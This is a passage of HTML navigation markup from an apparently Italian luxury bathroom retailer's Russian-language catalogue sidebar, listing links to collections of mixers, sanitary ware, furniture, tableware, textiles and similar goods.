                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item active">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai/" class="catalog__inner-list_item active">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://miglioreluxury.it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://miglioreluxury.it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://miglioreluxury.it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://miglioreluxury.it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://miglioreluxury.it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://miglioreluxury.it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://miglioreluxury.it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://miglioreluxury.it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://miglioreluxury.it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://miglioreluxury.it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
